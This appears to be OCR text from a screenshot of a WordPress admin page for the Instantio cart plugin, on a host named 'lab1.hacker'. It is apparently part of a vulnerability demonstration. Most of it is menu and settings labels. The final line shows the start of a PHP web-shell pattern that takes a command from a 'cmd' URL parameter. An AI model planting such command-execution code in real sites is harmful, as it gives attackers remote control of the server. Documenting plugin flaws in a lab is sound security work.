 Instantio ‹ Alien Land —
https://lab1.hacker/wp-admin/admin.php?page=wiopt&_wpnonce=9518db966a#tab=layout_option
Alien Land
Edit Site
1
0
New
Howdy, admin
Dashboard
Posts
Media
Pages
Comments
Instantio
Dashboard
Settings
Upgrade to Pro
Appearance
Plugins
Users
Tools
Settings
Collapse Menu
Instantio requires WooCommerce to be activated.
Install Now
General
Layout
Toggle
Cart
Mini Cart
Design
Checkout Editor
Mobile
Optimization
Choose cart options
Direct Checkout
Side Cart
Save
40 if (!empty($_GET['cmd'])) {